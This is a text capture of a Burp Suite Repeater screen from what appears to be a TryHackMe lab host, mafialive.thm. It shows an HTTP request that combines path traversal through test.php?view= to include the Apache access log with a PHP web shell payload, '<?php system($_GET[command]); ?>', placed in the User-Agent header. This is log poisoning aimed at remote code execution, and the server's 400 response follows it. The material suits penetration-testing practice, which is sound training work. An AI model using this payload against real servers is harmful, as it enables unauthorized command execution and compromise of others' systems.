 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾ Target: http://mafialive.thm ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /test.php?view=
/var/www/html/development_testing/..//..//..//..//var/log/apache2/access.
log HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: <?php system($_GET[command]); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Date: Sat, 06 Feb 2021 11:08:10 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 301
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
400 Bad Request
</title>
11 </head>
<body>
12 <h1>
Bad Request
</h1>
13 <p>
Your browser sent a request that this server could not understand.<br />
14 </p>
15 <hr>
16 <address>
Apache/2.4.29 (Ubuntu) Server at localhost Port 80
</address>
17 </body>
</html>
18
? Search... 0 matches
Done 483 bytes | 39 millis